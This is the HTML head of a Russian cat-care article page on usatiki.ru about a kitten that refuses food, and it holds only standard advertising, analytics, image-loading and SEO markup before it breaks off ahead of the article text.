

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/chto-delat-esli-kotenok-nichego-ne-est/
body_size: 87522
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769048499})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что делать, если котенок ничего не ест?</title>
	<meta name="description" content="✅✅✅  Котенок отказывается от еды и ничего не ест? В чем могут причины? И что делать в этом случае расскажем в нашей статье.  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/chto-delat-esli-kotenok-nichego-ne-est/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что делать, если котенок ничего не ест?" />
	<meta property="og:description" content="Котенок отказывается от еды и ничего не ест? В чем могут причины? И что делать в этом случае расскажем в нашей статье." />
	<meta property="og:url" content="https://usatiki.ru/chto-delat-esli-kotenok-nichego-ne-est/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2015-03-02T19:11:32+00:00" />
	<meta property="article:modified_time" content="2023-09-04T17:35:16+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/topics/162/e5b88-skotish3.jpg" />
	<meta property="og:image:width" content="468" />
	<meta property="og:image:height" content="281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Orfu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Orfu" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
